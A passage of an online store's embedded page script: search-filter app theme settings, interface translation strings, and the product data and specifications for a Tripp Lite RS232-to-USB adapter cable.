1)"},"selectOptionBtn":{"buttonType":"selectOptionBtn","showOnHovering":true,"showOn":"desktopOnly","action":"quickAddToCart","displayType":"textWithIcon","shape":"rectangle","imgSrc":"https:\/\/boost-cdn-prod.bc-solutions.net\/icon\/add-to-cart-white.svg","iconPosition":"left","backgroundColor":"rgba(34, 34, 34, 1)","backgroundColorOnHover":"rgba(61, 66, 70, 1)","borderColor":"rgba(34, 34, 34, 1)","borderColorOnHover":"rgba(61, 66, 70, 1)","textColor":"rgba(255, 255, 255, 1)","textColorOnHover":"rgba(255, 255, 255, 1)","textTransform":"none","width":"100%"},"qvBtn":{"buttonType":"qvBtn","showOnHovering":true,"showOn":"desktopOnly","displayType":"icon","shape":"square","imgSrc":"https:\/\/boost-cdn-prod.bc-solutions.net\/icon\/quick-view.svg","iconPosition":"left","width":"40px","backgroundColor":"rgba(255, 255, 255, 1)","backgroundColorOnHover":"rgba(61, 66, 70, 1)","borderColor":"rgba(255, 255, 255, 1)","borderColorOnHover":"rgba(61, 66, 70, 1)","textColor":"rgba(34, 34, 34, 1)","textColorOnHover":"rgba(255, 255, 255, 1)","textTransform":"none"}},"grid":{"top":{"direction":"horizontal","elements":{"left":["saleLabel","soldOutLabel"]}},"bottom":{"direction":"horizontal","elements":{"left":["selectOptionBtn","qvBtn"]}}},"aspectRatioType":"natural","hoverEffect":"reveal-second-image"},"productInfo":{"textAlign":"left","elements":{"title":{"textTransform":"capitalize"},"vendor":{"textTransform":"uppercase"},"price":{"showCentAsSuperscript":false,"showCurrencyCodes":false,"showMultiVariantPrice":"none","priceColor":"rgba(34, 34, 34, 1)","salePriceColor":"rgba(34, 34, 34, 1)","compareAtPriceColor":"rgba(122, 122, 122, 1)","compareAtPricePosition":"right","showSavingDisplay":false,"savingDisplayColor":"rgba(255, 51, 0, 1)"}}}},"additionalElements":{"pagination":{"paginationType":"default","alignment":"center","textDescription":"Showing {{from}} - {{to}} of {{total}} products","productCount":{"showProductCount":false,"position":"top"},"number":{"shape":"circle","color":"rgba(122, 122, 122, 1)","colorOnSelected":"rgba(34, 34, 34, 1)","backgroundColor":"rgba(0, 0, 0, 0)","backgroundColorOnSelected":"rgba(0, 0, 0, 0)"},"button":{"shape":"circle","buttonType":"icon-only","color":"rgba(122, 122, 122, 1)","backgroundColor":"rgba(0, 0, 0, 0)","backgroundColorOnHover":"rgba(241, 242, 243, 1)","textTransform":"none"}},"toolbar":{"layout":"3_1","elements":{"viewAs":{"listType":"grid\/list"},"productCount":{"textDescription":"{{count}} products"},"sorting":{}}},"collectionHeader":{"layout":2,"contentPosition":"middle-center","backgroundColor":"rgba(246, 246, 248, 1)","isHidden":false,"elements":{"collectionImage":{"size":"medium","parallaxEffect":false,"directionParallax":"vertical","overlayColor":"rgba(0, 0, 0, 0)"},"collectionTitle":{"textAlign":"center","textTransform":"none"},"collectionDescription":{}}}},"quickView":{"showProductImage":true,"thumbnailPosition":"topLeft","buttonOverall":{"shape":"round"},"buyItNowBtn":{"enable":true,"color":"rgba(255, 255, 255, 1)","hoverColor":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(34, 34, 34, 1)","hoverBackgroundColor":"rgba(255, 51, 0, 1)","textTransform":"none"},"addToCartBtn":{"color":"rgba(34, 34, 34, 1)","hoverColor":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(255, 255, 255, 1)","hoverBackgroundColor":"rgba(34, 34, 34, 1)","borderColor":"rgba(34, 34, 34, 1)","hoverBorderColor":"rgba(34, 34, 34, 1)","textTransform":"none"}},"cart":{"enableCart":false,"cartStyle":"side","generalLayout":{"shape":"round"},"checkoutBtn":{"textTransform":"none","color":"rgba(255, 255, 255, 1)","hoverColor":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(34, 34, 34, 1)","hoverBackgroundColor":"rgba(255, 51, 0, 1)"},"viewCartBtn":{"textTransform":"none","color":"rgba(34, 34, 34, 1)","hoverColor":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(255, 255, 255, 1)","hoverBackgroundColor":"rgba(34, 34, 34, 1)","borderColor":"rgba(78, 78, 78, 1)"}},"productList":{"productsPerPage":24,"productsPerRowOnDesktop":3,"productsPerRowOnMobile":2}},"translation-en":{"refine":"Refine By","refineMobile":"Refine By","refineMobileCollapse":"Hide Filter","clear":"Clear","clearAll":"Clear All","viewMore":"View More","viewLess":"View Less","apply":"Apply","close":"Close","showLimit":"Show","collectionAll":"All","under":"Under","above":"Above","ratingStars":"Star","showResult":"Show results","searchOptions":"Search Options","inCollectionSearch":"Search for products in this collection","loadMore":"Load More","loadMoreTotal":"{{ from }} - {{ to }} of {{ total }} Products","search":{"generalTitle":"Search","resultHeader":"Search results for \"{{ terms }}\"","resultNumber":"Showing {{ count }} results for \"{{ terms }}\"","resultEmpty":"Your search for \"{{ terms }}\" did not match any results","noSearchResultSearchTermLabel":"Popular searches","noSearchResultProductsLabel":"Trending products","searchBoxOnclickRecentSearchLabel":"Recent searches","searchBoxOnclickSearchTermLabel":"Popular searches","searchBoxOnclickProductsLabel":"Trending products"},"suggestion":{"viewAll":"View all results","didYouMean":"Did you mean: {{ terms }}?","suggestQuery":"Showing results for {{ terms }}","instantSearchSuggestionsLabel":"Popular suggestions","instantSearchCollectionsLabel":"Collections","instantSearchProductsLabel":"Products","instantSearchPagesLabel":"Blog \u0026 Pages","searchBoxOnclickRecentSearchLabel":"Recent searches","searchBoxOnclickSearchTermLabel":"Popular searches","searchBoxOnclickProductsLabel":"Trending products","noSearchResultSearchTermLabel":"Popular searches","noSearchResultProductsLabel":"Trending products"},"error":{"noFilterResult":"Sorry, no products matched your selection","noSearchResult":"Sorry, no products matched the keyword","noProducts":"No products found in this collection","noSuggestionResult":"Sorry, nothing found for \"{{ terms }}\"","noSuggestionProducts":"Sorry, nothing found for \"{{ terms }}\""},"recommendation":{"homepage-784553":"Just dropped","homepage-544350":"Best Sellers","collectionpage-640761":"Just dropped","collectionpage-164361":"Most Popular Products","productpage-002455":"Recently viewed","productpage-818660":"Frequently Bought Together","cartpage-485011":"Still interested in this?","cartpage-317126":"Similar Products"},"productItem":{},"quickView":{},"cart":{},"recentlyViewed":{"recentProductHeading":"Recently Viewed Products"},"mostPopular":{"popularProductsHeading":"Popular Products"},"perpage":{},"productCount":{},"pagination":{},"sortingList":{"relevance":"Relevance","best-selling":"Best selling","manual":"Manual","title-ascending":"Title ascending","title-descending":"Title descending","price-ascending":"Price ascending","price-descending":"Price descending","created-ascending":"Created ascending","created-descending":"Created descending","extra-sort1-ascending":"Input Voltage","extra-sort2-ascending":"Output Voltage"},"collectionHeader":{},"breadcrumb":{},"sliderProduct":{},"filterOptions":{"filterOption|Sy-1FK31m_|pf_v_brands":"BRANDs","filterOption|Sy-1FK31m_|pf_p_price":"Price","filterOption|Sy-1FK31m_|pf_opt_condition":"CONDITION","filterOption|Sy-1FK31m_|pf_pt_product_type":"Product type","filterOption|Sy-1FK31m_|pf_c_collection":"Collection","filterOption|Sy-1FK31m_|pf_t_tag":"Tag","filterOption|Sy-1FK31m_|pf_r_review_ratings":"Review Ratings","filterOption|Sy-1FK31m_|pf_m_::Input Voltage::input voltage":"Input Voltage","filterOption|Sy-1FK31m_|pf_m_::Output Voltage::output voltage":"Output Voltage","filterOption|Sy-1FK31m_|pf_m_::Transfer Time::transfer time":"Transfer Time","filterOption|Sy-1FK31m_|pf_m_::USB::usb":"Metafield-USB-usb","filterOption|Sy-1FK31m_|pf_m_::Country of Origin::country of origin":"Metafield-Country of Origin-country of origin","filterOption|Sy-1FK31m_|pf_m_::Rack Height::Rack Height":"Metafield-Rack Height-Rack Height","filterOption|Sy-1FK31m_|pf_m_::Product Color::product color":"Metafield-Product Color-product color","filterOption|Sy-1FK31m_|pf_m_::Battery Chemistry::battery chemistry":"Metafield-Battery Chemistry-battery chemistry","filterOption|Sy-1FK31m_|pf_m_::Rack Height::rack height":"Metafield-Rack Height-rack height","filterOption|SkGJKthJmd|pf_v_brand":"BRAND","filterOption|SkGJKthJmd|pf_opt_condition":"CONDITION","filterOption|SkGJKthJmd|pf_p_price":"PRICE","filterOption|SkGJKthJmd|pf_t_voltage":"VOLTAGE","filterOption|SkGJKthJmd|pf_t_amps":"AMPS","filterOption|SkGJKthJmd|pf_t_terminal":"TERMINAL","filterOption|qg3Z8OHwI|pf_p_price_range":"Price Range","filterOption|qg3Z8OHwI|pf_v_brands":"Brands","filterOption|qg3Z8OHwI|pf_m_::Application\/Usage::application\/usage":"Application\/Usage","filterOption|qg3Z8OHwI|pf_m_::Battery Chemistry::battery chemistry":"Battery Chemistry","filterOption|qg3Z8OHwI|pf_m_::Input Voltage::input voltage":"Input Voltage","filterOption|qg3Z8OHwI|pf_m_::Load Capacity::load capacity":"Load Capacity (VA)","filterOption|qg3Z8OHwI|pf_m_::Output Voltage::output voltage":"Output Voltage","filterOption|qg3Z8OHwI|pf_m_::Product Color::product color":"Product Color","filterOption|qg3Z8OHwI|pf_m_::Rack Height::Rack Height":"Rack Height","filterOption|I-gC8FM02|pf_p_price_range":"Price Range","filterOption|I-gC8FM02|pf_v_brand":"Brand","filterOption|I-gC8FM02|pf_t_voltage":"Voltage","filterOption|I-gC8FM02|pf_t_amperage":"Amperage"},"predictiveBundle":{}}}[themeSettingsKey];

        boostSDAppConfig.themeSettings = themeSettings;
      }

      
        if (themeId) {
          const themeInfo = {"141087441141":{"taeFeatures":{"instantSearch":"installed","env":"production"},"shopifyThemeName":"velatheme","boostThemeLib":"default","boostThemeLibVersion":"1.1.12","compatibles":{"app":{"version":"3.8.2"}}},"144091087093":{"taeFeatures":{"instantSearch":"installed","env":"production"},"shopifyThemeName":"velatheme","boostThemeLib":"default","boostThemeLibVersion":"1.1.12","compatibles":{"app":{"version":"3.8.2"}}}};
          const currentThemeInfo = themeInfo[themeId];

          boostSDAppConfig.themeInfo = currentThemeInfo;
        }
      
      // Set CDN URL
      const env = ((boostSDAppConfig.themeInfo || {}).taeFeatures || {}).env || "production";

      if (env === 'production') {
        Object.assign(boostSDAppConfig.api, {
          filterUrl: 'https://services.mybcapps.com/bc-sf-filter/filter',
          searchUrl: 'https://services.mybcapps.com/bc-sf-filter/search',
          suggestionUrl: 'https://services.mybcapps.com/bc-sf-filter/search/suggest',
          recommendUrl: 'https://services.mybcapps.com/discovery/recommend',
          analyticsUrl: 'https://lambda.mybcapps.com/e',
          productsUrl: 'https://services.mybcapps.com/bc-sf-filter/search/products',
          cdn: 'https://boost-cdn-prod.bc-solutions.net'
        })
      }

      window.boostSDData = Object.assign({
        
          product: {"id":7921436098805,"title":"Tripp Lite series RS232 to USB Adapter Cable with COM Retention (USB-A to DB9 M\/M), FTDI, 5 ft. - U209-005-COM - Data Transfer Cable","handle":"tripp-lite-rs232-to-usb-adapter-cable-with-com-retention-usb-a-to-db9-m-m-ftdi-5-ft-u209-005-com-data-transfer-cable","description":"Product Features:\u003cul class=\"spec\"\u003e\n\u003cli\u003eBrand: Tripp Lite series\u003c\/li\u003e\n\u003cli\u003eProduct Type: Data Transfer Cable\u003c\/li\u003e\n\u003cli\u003eManufacturer Part Number: U209-005-COM\u003c\/li\u003e\n\u003cbr\u003eMarketing Information: \u003cp\u003e\u003cb\u003eConnects a Barcode Scanner or Other DTE Serial Device to Your Computer's USB-A Port\u003c\/b\u003e\u003c\/p\u003e \u003cp\u003eThis five-foot serial RS232 to USB adapter cable turns your computer's USB port into an RS232 serial port and avoids the expense of upgrading your reliable serial devices. No external power source is needed. Just connect the cable to your computer and insert the included CD into your computer's CD drive in order to launch the driver and assign the cable a COM port. It supports USB 2.0 specifications and data transfer speeds up to 230 Kbps, which is almost twice as fast as a built-in serial port. It is backward compatible with USB 1.1 devices.\u003c\/p\u003e \u003cp\u003e\u003cb\u003eCOM Retention Feature for Convenient Reassigning of COM Values to Ports\u003c\/b\u003e\u003c\/p\u003e \u003cp\u003eThe hot-swappable RS232-port-to-USB adapter with built-in FTDI chipset offers COM retention. It automatically reassigns the same COM port values to each port, so when the cable is disconnected or the system is rebooted, no additional configuration is needed. The cable also supports remote wake-up and power management.\u003c\/p\u003e \u003cp\u003e\u003cb\u003eDouble Shielding Protects Your Data from Destructive Line Noise\u003c\/b\u003e\u003c\/p\u003e \u003cp\u003eFoil and braid shielding helps fight against electromagnetic interference and radio frequency interference (EMI\/RFI) that impedes your signal and can distort or destroy data. The auto-sensing feature solves DCE\/DTE conflicts without the need for cross-wired serial cables or adapters.\u003c\/p\u003e \u003cp\u003e\u003cb\u003e3-Year Warranty\u003c\/b\u003e\u003c\/p\u003e \u003cp\u003eThe U209-005-COM is backed by a 3-year warranty, ensuring reliability and performance.\u003c\/p\u003e \u003cp\u003e\u003ca id=\"gfk-spex-minisite\" rel=\"nofollow\" href=\"javascript:void(0)\" onclick=\"javascript:window.open('\/\/content.etilize.com\/mini-site\/en_us\/1048652072.html','_blank','height=800,width=780,resizable=yes,scrollbars=yes,toolbar=no,menubar=no,location=no,directories=no,status=no');return false;\"\u003eMore from the Manufacturer\u003c\/a\u003e\u003c\/p\u003e\n\u003c\/ul\u003e\u003cdiv class=\"desc\"\u003eProduct Specifications:\u003cbr\u003e\u003cdiv style=\"display:block;\"\u003eProduct Features:\u003ctable\u003e\n\u003cthead\u003e\u003ctr\u003e\u003cth\u003ePRODUCT SPECIFICATIONS\u003c\/th\u003e\u003c\/tr\u003e\u003c\/thead\u003e\n\u003ctbody\u003e\n\u003cli\u003eManufacturer:Eaton Corporation\u003c\/li\u003e\n\u003cli\u003eManufacturer Part Number:U209-005-COM\u003c\/li\u003e\n\u003cli\u003eManufacturer Website Address:https:\/\/tripplite.eaton.com\/\u003c\/li\u003e\n\u003cli\u003eBrand Name:Tripp Lite series\u003c\/li\u003e\n\u003cli\u003eProduct Model:U209-005-COM\u003c\/li\u003e\n\u003cli\u003eProduct Name:RS232 to USB Adapter Cable with COM Retention (USB-A to DB9 M\/M), FTDI, 5 ft.\u003c\/li\u003e\n\u003cbr\u003eMarketing Information:\u003cp\u003e\u003cb\u003eConnects a Barcode Scanner or Other DTE Serial Device to Your Computer's USB-A Port\u003c\/b\u003e\u003c\/p\u003e \u003cp\u003eThis five-foot serial RS232 to USB adapter cable turns your computer's USB port into an RS232 serial port and avoids the expense of upgrading your reliable serial devices. No external power source is needed. Just connect the cable to your computer and insert the included CD into your computer's CD drive in order to launch the driver and assign the cable a COM port. It supports USB 2.0 specifications and data transfer speeds up to 230 Kbps, which is almost twice as fast as a built-in serial port. It is backward compatible with USB 1.1 devices.\u003c\/p\u003e \u003cp\u003e\u003cb\u003eCOM Retention Feature for Convenient Reassigning of COM Values to Ports\u003c\/b\u003e\u003c\/p\u003e \u003cp\u003eThe hot-swappable RS232-port-to-USB adapter with built-in FTDI chipset offers COM retention. It automatically reassigns the same COM port values to each port, so when the cable is disconnected or the system is rebooted, no additional configuration is needed. The cable also supports remote wake-up and power management.\u003c\/p\u003e \u003cp\u003e\u003cb\u003eDouble Shielding Protects Your Data from Destructive Line Noise\u003c\/b\u003e\u003c\/p\u003e \u003cp\u003eFoil and braid shielding helps fight against electromagnetic interference and radio frequency interference (EMI\/RFI) that impedes your signal and can distort or destroy data. The auto-sensing feature solves DCE\/DTE conflicts without the need for cross-wired serial cables or adapters.\u003c\/p\u003e \u003cp\u003e\u003cb\u003e3-Year Warranty\u003c\/b\u003e\u003c\/p\u003e \u003cp\u003eThe U209-005-COM is backed by a 3-year warranty, ensuring reliability and performance.\u003c\/p\u003e\n\u003cbr\u003e\u003ctr\u003e\n\u003ctd\u003eCable Type\u003c\/td\u003e\n\u003ctd\u003eSerial\/USB\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eCable Length\u003c\/td\u003e\n\u003ctd\u003e5 ft (1.52 m)\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eConnector Type on First End\u003c\/td\u003e\n\u003ctd\u003eUSB 2.0 Type A - Male\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eConnector on First End Details\u003c\/td\u003e\n\u003ctd\u003e1 x USB 2.0 Type A - Male\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eConnector Type on Second End\u003c\/td\u003e\n\u003ctd\u003eDB-9 RS-232 Serial - Male\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eConnector on Second End Details\u003c\/td\u003e\n\u003ctd\u003e1 x 9-pin DB-9 RS-232 Serial - Male\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eConnector Plating\u003c\/td\u003e\n\u003ctd\u003eNickel\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eContact Plating\u003c\/td\u003e\n\u003ctd\u003eGold\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eShielding\u003c\/td\u003e\n\u003ctd\u003eYes\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eDevice Supported\u003c\/td\u003e\n\u003ctd\u003e\u003cul\u003e\n\u003cli\u003eBarcode Scanner\u003c\/li\u003e\n\u003cli\u003ePrinter\u003c\/li\u003e\n\u003c\/ul\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eData Transfer Rate\u003c\/td\u003e\n\u003ctd\u003e480 Mbit\/s\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eFeatures\u003c\/td\u003e\n\u003ctd\u003eEMI\/RF Protection\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eColor Family\u003c\/td\u003e\n\u003ctd\u003eBlack\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eProduct Color\u003c\/td\u003e\n\u003ctd\u003eBlack\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eWeight (Approximate)\u003c\/td\u003e\n\u003ctd\u003e2.40 oz (68.04 g)\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003ePackage Contents\u003c\/td\u003e\n\u003ctd\u003e\u003cul\u003e \u003cli\u003eRS232 to USB Adapter Cable with COM Retention (USB-A to DB9 M\/M), FTDI, 5 ft.\u003c\/li\u003e \u003cli\u003eDriver CD\u003c\/li\u003e \u003cli\u003eOwner's Manual\u003c\/li\u003e \u003c\/ul\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eEnvironmentally Friendly\u003c\/td\u003e\n\u003ctd\u003eYes\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eCountry of Origin\u003c\/td\u003e\n\u003ctd\u003eChina\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLimited Warranty\u003c\/td\u003e\n\u003ctd\u003e3 Year\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e","published_at":"2022-11-01T22:50:54-04:00","created_at":"2022-11-01T16:52:41-04:00","vendor":"Tripp Lite series","type":"Connector Cables","tags":["Data Transfer Cable","Tripp Lite series"],"price":2810,"price_min":2810,"price_max":2810,"available":false,"price_varies":false,"compare_at_price":10005,"compare_at_price_min":10005,"compare_at_price_max":10005,"compare_at_price_varies":false,"variants":[{"id":43418567311605,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"U209-005-COM","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Tripp Lite series RS232 to USB Adapter Cable with COM Retention (USB-A to DB9 M\/M), FTDI, 5 ft. - U209-005-COM - Data Transfer Cable","public_title":null,"options":["Default Title"],"price":2810,"weight":68,"compare_at_price":10005,"inventory_management":"shopify","barcode":"0037332210227","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/upsandbattery.com\/cdn\/shop\/files\/1048652072_d3e0e4ef-efd3-4568-81f3-af47b3d0d5b5.jpg?v=1725513463","\/\/upsandbattery.com\/cdn\/shop\/files\/1048652072.jpg?v=1725513461"],"featured_image":"\/\/upsandbattery.com\/cdn\/shop\/files\/1048652072_d3e0e4ef-efd3-4568-81f3-af47b3d0d5b5.jpg?v=1725513463","options":["Title"],"media":[{"alt":"U209-005-COM_Tripp Lite series RS232 to USB Adapter Cable with COM Retention (USB-A to DB9 M\/M), FTDI, 5 ft.","id":34742619275509,"position":1,"preview_image":{"aspect_ratio":1.0,"height":900,"width":900,"src":"\/\/upsandbattery.com\/cdn\/shop\/files\/1048652072_d3e0e4ef-efd3-4568-81f3-af47b3d0d5b5.jpg?v=1725513463"},"aspect_ratio":1.0,"height":900,"media_type":"image","src":"\/\/upsandbattery.com\/cdn\/shop\/files\/1048652072_d3e0e4ef-efd3-4568-81f3-af47b3d0d5b5.jpg?v=1725513463","width":900},{"alt":"U209-005-COM_Tripp Lite series RS232 to USB Adapter Cable with COM Retention (USB-A to DB9 M\/M), FTDI, 5 ft.","id":34742619308277,"position":2,"preview_image":{"aspect_ratio":1.0,"height":900,"width":900,"src":"\/\/upsandbattery.com\/cdn\/shop\/files\/1048652072.jpg?v=1725513461"},"aspect_ratio":1.0,"height":900,"media_type":"image","src":"\/\/upsandbattery.com\/cdn\/shop\/files\/1048652072.jpg?v=1725513461","width":900}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"Product Features:\u003cul class=\"spec\"\u003e\n\u003cli\u003eBrand: Tripp Lite series\u003c\/li\u003e\n\u003cli\u003eProduct Type: Data Transfer Cable\u003c\/li\u003e\n\u003cli\u003eManufacturer Part Number: U209-005-COM\u003c\/li\u003e\n\u003cbr\u003eMarketing Information: \u003cp\u003e\u003cb\u003eConnects a Barcode Scanner or Other DTE Serial Device to Your Computer's USB-A Port\u003c\/b\u003e\u003c\/p\u003e \u003cp\u003eThis five-foot serial RS232 to USB adapter cable turns your computer's USB port into an RS232 serial port and avoids the expense of upgrading your reliable serial devices. No external power source is needed. Just connect the cable to your computer and insert the included CD into your computer's CD drive in order to launch the driver and assign the cable a COM port. It supports USB 2.0 specifications and data transfer speeds up to 230 Kbps, which is almost twice as fast as a built-in serial port. It is backward compatible with USB 1.1 devices.\u003c\/p\u003e \u003cp\u003e\u003cb\u003eCOM Retention Feature for Convenient Reassigning of COM Values to Ports\u003c\/b\u003e\u003c\/p\u003e \u003cp\u003eThe hot-swappable RS232-port-to-USB adapter with built-in FTDI chipset offers COM retention. It automatically reassigns the same COM port values to each port, so when the cable is disconnected or the system is rebooted, no additional configuration is needed. The cable also supports remote wake-up and power management.\u003c\/p\u003e \u003cp\u003e\u003cb\u003eDouble Shielding Protects Your Data from Destructive Line Noise\u003c\/b\u003e\u003c\/p\u003e \u003cp\u003eFoil and braid shielding helps fight against electromagnetic interference and radio frequency interference (EMI\/RFI) that impedes your signal and can distort or destroy data. The auto-sensing feature solves DCE\/DTE conflicts without the need for cross-wired serial cables or adapters.\u003c\/p\u003e \u003cp\u003e\u003cb\u003e3-Year Warranty\u003c\/b\u003e\u003c\/p\u003e \u003cp\u003eThe U209-005-COM is backed by a 3-year warranty, ensuring reliability and performance.\u003c\/p\u003e \u003cp\u003e\u003ca id=\"gfk-spex-minisite\" rel=\"nofollow\" href=\"javascript:void(0)\" onclick=\"javascript:window.open('\/\/content.etilize.com\/mini-site\/en_us\/1048652072.html','_blank','height=800,width=780,resizable=yes,scrollbars=yes,toolbar=no,menubar=no,location=no,directories=no,status=no');return false;\"\u003eMore from the Manufacturer\u003c\/a\u003e\u003c\/p\u003e\n\u003c\/ul\u003e\u003cdiv class=\"desc\"\u003eProduct Specifications:\u003cbr\u003e\u003cdiv style=\"display:block;\"\u003eProduct Features:\u003ctable\u003e\n\u003cthead\u003e\u003ctr\u003e\u003cth\u003ePRODUCT SPECIFICATIONS\u003c\/th\u003e\u003c\/tr\u003e\u003c\/thead\u003e\n\u003ctbody\u003e\n\u003cli\u003eManufacturer:Eaton Corporation\u003c\/li\u003e\n\u003cli\u003eManufacturer Part Number:U209-005-COM\u003c\/li\u003e\n\u003cli\u003eManufacturer Website Address:https:\/\/tripplite.eaton.com\/\u003c\/li\u003e\n\u003cli\u003eBrand Name:Tripp Lite series\u003c\/li\u003e\n\u003cli\u003eProduct Model:U209-005-COM\u003c\/li\u003e\n\u003cli\u003eProduct Name:RS232 to USB Adapter Cable with COM Retention (USB-A to DB9 M\/M), FTDI, 5 ft.\u003c\/li\u003e\n\u003cbr\u003eMarketing Information:\u003cp\u003e\u003cb\u003eConnects a Barcode Scanner or Other DTE Serial Device to Your Computer's USB-A Port\u003c\/b\u003e\u003c\/p\u003e \u003cp\u003eThis five-foot serial RS232 to USB adapter cable turns your computer's USB port into an RS232 serial port and avoids the expense of upgrading your reliable serial devices. No external power source is needed. Just connect the cable to your computer and insert the included CD into your computer's CD drive in order to launch the driver and assign the cable a COM port. It supports USB 2.0 specifications and data transfer speeds up to 230 Kbps, which is almost twice as fast as a built-in serial port. It is backward compatible with USB 1.1 devices.\u003c\/p\u003e \u003cp\u003e\u003cb\u003eCOM Retention Feature for Convenient Reassigning of COM Values to Ports\u003c\/b\u003e\u003c\/p\u003e \u003cp\u003eThe hot-swappable RS232-port-to-USB adapter with built-in FTDI chipset offers COM retention. It automatically reassigns the same COM port values to each port, so when the cable is disconnected or the system is rebooted, no additional configuration is needed. The cable also supports remote wake-up and power management.\u003c\/p\u003e \u003cp\u003e\u003cb\u003eDouble Shielding Protects Your Data from Destructive Line Noise\u003c\/b\u003e\u003c\/p\u003e \u003cp\u003eFoil and braid shielding helps fight against electromagnetic interference and radio frequency interference (EMI\/RFI) that impedes your signal and can distort or destroy data. The auto-sensing feature solves DCE\/DTE conflicts without the need for cross-wired serial cables or adapters.\u003c\/p\u003e \u003cp\u003e\u003cb\u003e3-Year Warranty\u003c\/b\u003e\u003c\/p\u003e \u003cp\u003eThe U209-005-COM is backed by a 3-year warranty, ensuring reliability and performance.\u003c\/p\u003e\n\u003cbr\u003e\u003ctr\u003e\n\u003ctd\u003eCable Type\u003c\/td\u003e\n\u003ctd\u003eSerial\/USB\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eCable Length\u003c\/td\u003e\n\u003ctd\u003e5 ft (1.52 m)\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eConnector Type on First End\u003c\/td\u003e\n\u003ctd\u003eUSB 2.0 Type A - Male\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eConnector on First End Details\u003c\/td\u003e\n\u003ctd\u003e1 x USB 2.0 Type A - Male\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eConnector Type on Second End\u003c\/td\u003e\n\u003ctd\u003eDB-9 RS-232 Serial - Male\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eConnector on Second End Details\u003c\/td\u003e\n\u003ctd\u003e1 x 9-pin DB-9 RS-232 Serial - Male\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eConnector Plating\u003c\/td\u003e\n\u003ctd\u003eNickel\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eContact Plating\u003c\/td\u003e\n\u003ctd\u003eGold\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eShielding\u003c\/td\u003e\n\u003ctd\u003eYes\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eDevice Supported\u003c\/td\u003e\n\u003ctd\u003e\u003cul\u003e\n\u003cli\u003eBarcode Scanner\u003c\/li\u003e\n\u003cli\u003ePrinter\u003c\/li\u003e\n\u003c\/ul\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eData Transfer Rate\u003c\/td\u003e\n\u003ctd\u003e480 Mbit\/s\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eFeatures\u003c\/td\u003e\n\u003ctd\u003eEMI\/RF Protection\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eColor Family\u003c\/td\u003e\n\u003ctd\u003eBlack\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eProduct Color\u003c\/td\u003e\n\u003ctd\u003eBlack\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eWeight (Approximate)\u003c\/td\u003e\n\u003ctd\u003e2.40 oz (68.04 g)\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003ePackage Contents\u003c\/td\u003e\n\u003ctd\u003e\u003cul\u003e \u003cli\u003eRS232 to USB Adapter Cable with COM Retention (USB-A to DB9 M\/M), FTDI, 5 ft.\u003c\/li\u003e \u003cli\u003eDriver CD\u003c\/li\u003e \u003cli\u003eOwner's Manual\u003c\/li\u003e \u003c\/ul\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eEnvironmentally Friendly\u003c\/td\u003e\n\u003ctd\u003eYes\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eCountry of 